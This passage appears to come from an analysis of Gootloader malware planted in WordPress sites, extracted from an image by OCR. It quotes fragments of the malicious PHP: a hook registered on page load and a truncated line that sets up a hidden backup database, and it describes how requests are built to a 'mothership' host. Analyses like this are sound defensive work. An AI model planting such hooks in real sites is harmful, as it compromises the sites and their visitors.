
    add_action("wp", "qvc5");
This snippet from the qvc5() function initializes the
backend databases used by Gootloader:
if ($table_prefix < > "backupdb_".$qvc4) {      $table_prefi
On preparing the requested web page, the malicious
event handler hooks build the request to the
“mothership” (a name I’ve given to the website the